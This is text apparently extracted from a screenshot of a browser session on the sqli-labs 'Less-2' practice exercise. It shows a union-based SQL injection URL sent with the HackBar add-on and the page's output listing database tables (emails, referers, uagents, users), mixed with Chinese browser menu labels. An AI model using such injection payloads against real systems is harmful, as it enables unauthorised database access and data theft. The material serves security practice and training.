 45.32.113.109:49952/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=Database() --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-2/?id=-1 union select 1,2,
group_concat(table_name) from information_schema.tables where table_schema=Database() --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Google Chrome